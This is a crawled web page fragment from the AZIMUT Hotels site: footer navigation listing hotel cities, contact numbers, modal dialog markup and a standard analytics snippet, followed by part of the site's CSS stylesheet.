                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Russia
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/moscow" class="menu-bottom__link" itemprop="url">
                        Moscow
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        St. Petersburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/abakan" class="menu-bottom__link" itemprop="url">
                        Abakan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/anapa" class="menu-bottom__link" itemprop="url">
                        Anapa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/arkhyz" class="menu-bottom__link" itemprop="url">
                        Arkhyz
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/astrakhan" class="menu-bottom__link" itemprop="url">
                        Astrakhan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/belokurikha" class="menu-bottom__link" itemprop="url">
                        Belokurikha
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/vladivostok" class="menu-bottom__link" itemprop="url">
                        Vladivostok
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/voronezh" class="menu-bottom__link" itemprop="url">
                        Voronezh
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Gelendzhik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Ekaterinburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/essentuki" class="menu-bottom__link" itemprop="url">
                        Essentuki
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Zheleznovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/irkutsk" class="menu-bottom__link" itemprop="url">
                        Irkutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Yoshkar-Ola
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kazan" class="menu-bottom__link" itemprop="url">
                        Kazan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaluga" class="menu-bottom__link" itemprop="url">
                        Kaluga
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Kaspiysk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kemerovo" class="menu-bottom__link" itemprop="url">
                        Kemerovo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kirov" class="menu-bottom__link" itemprop="url">
                        Kirov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Kislovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/liski" class="menu-bottom__link" itemprop="url">
                        Liski
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/mirny" class="menu-bottom__link" itemprop="url">
                        Mirny
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/murmansk" class="menu-bottom__link" itemprop="url">
                        Murmansk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nalchik" class="menu-bottom__link" itemprop="url">
                        Nalchik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nebug" class="menu-bottom__link" itemprop="url">
                        Nebug
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Nizhny Novgorod
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Novosibirsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Orekhovo-Zuevo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/penza" class="menu-bottom__link" itemprop="url">
                        Penza
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/pereslavl" class="menu-bottom__link" itemprop="url">
                        Pereslavl
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saransk" class="menu-bottom__link" itemprop="url">
                        Saransk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saratov" class="menu-bottom__link" itemprop="url">
                        Saratov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Svetlogorsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Sergiev Posad
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Sol-Iletsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sochi" class="menu-bottom__link" itemprop="url">
                        Sochi
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/stavropol" class="menu-bottom__link" itemprop="url">
                        Stavropol
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tambov" class="menu-bottom__link" itemprop="url">
                        Tambov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tobolsk" class="menu-bottom__link" itemprop="url">
                        Tobolsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tuapse" class="menu-bottom__link" itemprop="url">
                        Tuapse
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tula" class="menu-bottom__link" itemprop="url">
                        Tula
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tyumen" class="menu-bottom__link" itemprop="url">
                        Tyumen
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ulyanovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ufa" class="menu-bottom__link" itemprop="url">
                        Ufa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Khabarovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Shadrinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Yuzhno-Sakhalinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yakutsk" class="menu-bottom__link" itemprop="url">
                        Yakutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Yaroslavl
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Uzbekistan
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tashkent" class="menu-bottom__link" itemprop="url">
                        Tashkent
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © «AZIMUT Hotels Company» LLC,
                                                    <a href="/en/info/policy" target="_blank">
                                Legal information
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">OK
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Welcome<br> to AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Now you can use the benefits of the loyalty program member
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Close
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=55e97683019ddb015519fbefbf0eee77
body_size: 124496
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF 